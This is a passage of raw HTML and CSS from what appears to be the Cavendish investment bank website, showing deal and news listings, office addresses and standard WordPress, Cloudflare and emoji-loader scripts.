class="post-item-title">RC Fornax</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/quadrant-group/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/11/New-pic-1-scaled.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1280"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/quadrant-group/" class="post-item-title">Quadrant Group</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li></ul></div></div></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_cc4713-f7 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column3403_505bf2-f8"><div class="kt-inside-inner-col"><div class="alignfull wp-block-acf-news-related"><section class="news-block"><div class="container"><div class="row"><div class="leftcol-txt"><h2>Related News</h2></div><div class="rightcol-news"><div class="post feat-post"><div class="featured-image"> <a href="https://www.cavendish.com/why-the-market-is-wrong-about-construction-risk-in-2025/"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""  sizes="(max-width: 150px) 100vw, 150px" title="Construction pic - Cavendish" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-150x150.jpg?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img decoding="async" width="150" height="150" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-150x150.jpg?strip=all" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/08/Construction-pic-1.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" sizes="(max-width: 150px) 100vw, 150px" title="Construction pic - Cavendish" data-eio="l"></noscript></a></div><div class="post-details"><h3><a href="https://www.cavendish.com/why-the-market-is-wrong-about-construction-risk-in-2025/">Why the market is wrong about construction risk in 2025</a></h3><p class="post-date">August 20, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/impact-of-june-spending-review-on-uk-equities/">Impact of June Spending Review on UK equities</a></h4><p class="post-date">June 12, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/ai-strategy-and-guidance/">AI Strategy and Guidance</a></h4><p class="post-date">July 24, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/update-to-the-qca-code/">Update to the QCA Code</a></h4><p class="post-date">July 2, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/shareholder-activism-and-engagement/">Shareholder Activism and Engagement</a></h4><p class="post-date">July 2, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/meet-the-new-chair-of-the-aic/">Meet the New Chair of the AIC</a></h4><p class="post-date">June 27, 2024</p></div></div><h5 class="more-news"><a href="/news-insights">MORE NEWS &amp; INSIGHTS</a></h5></div></div></div></section></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id3403_72e82b-a3 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column3403_89195d-51"><div class="kt-inside-inner-col"><h2 class="wp-block-heading has-text-align-center has-royal-blue-color has-text-color has-link-color wp-elements-4ee85a66de23dfd105741605cc0233f0" style="font-size:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);">Ready to start a conversation?</h2><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns3403_e9eb7b-64"><a class="kb-button kt-button button kb-btn3403_f77c42-69 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="/get-in-touch/"><span class="kt-btn-inner-text">Contact us</span></a></div></div></div></div></div></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c05845ad8e51e9f',t:'MTc2ODgxNzE2Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html></div></main><footer class="site-footer wp-block-template-part"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-bottom:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex"><div class="wp-block-column company-info is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:45%"><figure class="wp-block-image size-full"><img decoding="async" width="150" height="44" src="[data-uri]" alt="" class="wp-image-6381 lazyload" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" data-eio-rwidth="150" data-eio-rheight="44" /><noscript><img decoding="async" width="150" height="44" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" alt="" class="wp-image-6381" data-eio="l" /></noscript></figure><p class="has-body-font-size">Cavendish is a full service investment bank and trusted advisor to ambitious companies. The Company provides a range of services to both public and private companies, from equity raising in capital markets, to M&amp;A, debt advisory and private growth capital.</p><ul class="wp-block-social-links has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-x has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-instagram has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.instagram.com/cavendishfinancial/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:55%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">Cavendish<br>1 Bartholomew Close,<br>London, EC1A 7BL</p><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">6th Floor<br>125 Princes Street<br>Edinburgh EH2 4AD<br><br>Gilbanks, No 1 St Michael&#8217;s<br>36 Jackson&#8217;s Row<br>Manchester M2 5WD<br><br>Five St Philips Place<br>Birmingham B3 2PW</p><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">T 44 (0) 20 7908 6000<br><a href="mailto:contact@cavendish.com">contact@cavendish.com</a></p></div><div class="wp-block-column nav-investors is-layout-flow wp-block-column-is-layout-flow"><nav style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="items-justified-left wp-block-navigation is-horizontal is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-20be11b6 wp-block-navigation-is-layout-flex" aria-label="Investors Footer"><ul style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="wp-block-navigation__container items-justified-left wp-block-navigation"><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/policies/"><span class="wp-block-navigation-item__label">Policies</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/website-terms-conditions/"><span class="wp-block-navigation-item__label">Terms &amp; Conditions</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/legal-disclaimers-policies/"><span class="wp-block-navigation-item__label">Legal Notices &amp; Information</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/cookie-policy/"><span class="wp-block-navigation-item__label">Cookie Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/modern-slavery-and-human-trafficking-statement/"><span class="wp-block-navigation-item__label">Modern Slavery and Human Trafficking Statement</span></a></li></ul></nav></div></div></div></div></div><div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-8f27c4d0 wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><p class="has-text-align-center has-light-silver-color has-text-color has-link-color wp-elements-38562346355d4c0c62a1b4094e696fc9" style="margin-top:0;margin-bottom:0;font-size:13px">Company Reg No:06198898</p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cavendish-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/search/view.min.js?ver=94fc611a7464b5de290a" id="@wordpress/block-library/search/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script defer id="eio-lazy-load-js-before" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" data-wp-strategy="async"></script> <script defer id="wp-block-template-skip-link-js-after" src="[data-uri]"></script> <script defer id="aioseo/js/src/app/gtm/main.js-js-extra" src="[data-uri]"></script> <script type="module" src="https://www.cavendish.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/aioseo-gtm.9e56fc5f.js?ver=4.9.3" id="aioseo/js/src/app/gtm/main.js-js"></script> <script defer id="custom-ajax-script-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0" id="custom-ajax-script-js"></script> <script defer id="custom-ajax-script-deal-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0" id="custom-ajax-script-deal-js"></script> <script defer id="custom-ajax-script-people-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0" id="custom-ajax-script-people-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/splide.min.js?ver=3.0" id="splide-min-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0" id="deal-team-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0" id="people-slider-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0" id="hub-posts-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0" id="deals-sector-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0" id="masonry-news-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0" id="meganav-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0" id="gravity-forms-on-submit-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js?ver=1.0.0" id="iframe-resizer-js"></script> <script defer src="https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0" id="research-tree-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0" id="overview-page-nav-js"></script> <script defer src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/4.4.1/chart.umd.js?ver=1.0.0" id="chartjs-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/choices.js@9.0.1/public/assets/scripts/choices.min.js?ver=1.0" id="simple_select-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/chartjs-adapter-date-fns/dist/chartjs-adapter-date-fns.bundle.min.js?ver=1.0.0" id="date-adapter-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cavendish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cavendish.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0
body_size: 4328
content:
html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}main{margin-top:0;overflow-x:hidden}footer{margin-top:0}.gfield_label{color:var(--wp--preset--color--contrast) !important}a{transition:all .2s ease-in-out}a.unstyled{text-decoration:none !important}.site-header{background-color:var(--wp--preset--color--dark-charcoal);color:var(--wp--preset--color--white)}.site-header .top-navigation{border-bottom:1px solid var(--wp--preset--color--dark-gray);padding:5px 100px}.site-header .top-navigation a{color:var(--wp--preset--color--light-silver) !important;text-decoration:none;font-size:var(--wp--preset--font-size--base);line-height:19px}@media only screen and (max-width:550px){header.site-header .wp-block-group.top-navigation{padding-right:0;padding-left:10px}.site-header .top-navigation .wp-block-navigation{gap:10px}}.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:30px}.site-header .main-navigation .wp-block-navigation li:last-child a{border:1px solid var(--wp--preset--color--orange);padding:0 15px;color:var(--wp--preset--color--orange) !important;border-radius:3px}.site-header .main-navigation .wp-block-navigation li:last-child a:hover{color:var(--wp--preset--color--dark-charcoal) !important;background-color:#e89244}.site-header .main-navigation{padding:5px 100px}.site-header .main-navigation a{font-size:var(--wp--preset--font-size--xbase);color:var(--wp--preset--color--white) !important;text-decoration:none;padding:.5rem 0}.wp-block-search__inside-wrapper .wp-block-search__button{background-color:transparent}.site-footer{color:var(--wp--preset--color--dark-charcoal);background-color:#dceef1}.site-footer .wp-block-group{padding:40px 0;font-size:var(--wp--preset--font-size--xbase)}.site-footer .wp-block-group p{line-height:30px}.site-footer .wp-block-group .company-info p{line-height:24px;width:45%}.site-footer .wp-block-group .nav-investors .wp-block-navigation{margin:0}.site-footer .wp-block-group .nav-investors p{font-weight:700}.site-footer .wp-block-group .nav-investors ul{display:block}.site-footer .wp-block-group .nav-investors ul li{display:block}.site-footer .wp-block-group .wp-block-column a{text-decoration:none;line-height:1.6;border-bottom:2px solid transparent;max-width:fit-content}.site-footer .wp-block-group .wp-block-column a:not(.wp-block-social-link-anchor):hover{border-bottom:2px solid var(--wp--preset--color--sky-blue)}.gform-theme--framework .gform_fields .gfield_label{color:var(--wp--preset--color--royal-blue) !important;text-transform:uppercase}.gform_fields .gfield textarea,.gform_fields .gfield input{background-color:var(--wp--preset--color--light-blue)}.gform_footer .gform_button,.gform_fields .gfield textarea,.gform_fields .gfield input{border-radius:3px}.gform-theme--foundation .gform_fields{row-gap:20px}.gform_footer .gform_button{min-width:125px !important;padding:0 25px}.post-content p{font-size:24px;line-height:36px;color:#3a3835}.deal-content li,.post-content li{color:#3a3835;line-height:36px}.deal-content p{font-size:24px;line-height:36px;color:#3a3835}.container-people{display:flex;flex-wrap:wrap;justify-content:center}.person{width:23%;height:350px;position:relative;overflow:hidden;margin-bottom:2.66%}.person.margin-2{margin-left:2.66%;margin-right:1.33%}.person.margin-3{margin-left:1.33%;margin-right:2.66%}.person img{width:100%;height:100%;object-fit:cover}.person:hover img{filter:brightness(.7)}.person-details{position:absolute;bottom:-50px;left:0;width:100%;background-color:transparent;transition:bottom .3s ease}.person:hover .person-details{bottom:0;background-color:#5684fd}.info{color:#fff;padding:10px 20px 0;overflow:hidden}.contact{color:#fff;padding:0 20px 10px;overflow:hidden;position:relative}.person-details:hover{transform:translateY(0%)}.person .info .info-name{color:#fff;font-size:28px;font-weight:700;line-height:37px}.person .info p,.person .contact p{padding:0;margin:0}.person .info .info-position{color:#fff;font-size:15px;line-height:22px;text-transform:uppercase;font-weight:400}.person .info hr{height:6px;width:10%;color:#5684fd;background-color:#5684fd;border:0;margin-left:0}.person:hover .info hr{color:#fff;background-color:#fff}.person .contact p{color:#fff;font-size:14px;line-height:22px}.person .contact a{text-decoration:none}.person .contact a:hover{text-decoration:underline}.person .contact .btn-linkedIN{position:absolute;right:20px;top:10px;align-items:center;display:flex;line-height:0;transition:transform .1s ease;color:var(--wp--preset--color--sky-blue) !important;background-color:var(--wp--preset--color--light-sky-blue) !important;border-radius:9999px;padding:.25em}.person .contact .btn-linkedIN:hover{background-color:unset !important;color:var(--wp--preset--color--light-sky-blue) !important}#splideDealTeam{padding-top:60px;position:relative}#splideDealTeam .person{width:92%;margin-left:4%;margin-right:4%}#splideDealTeam .person-details{width:100%}#splideDealTeam .splide__arrows{position:absolute;right:50px;top:25px}@media (min-width:850px){#splideDealTeam .splide__arrows.visible-mobile{display:none}}@media (min-width:450px){#splideDealTeam 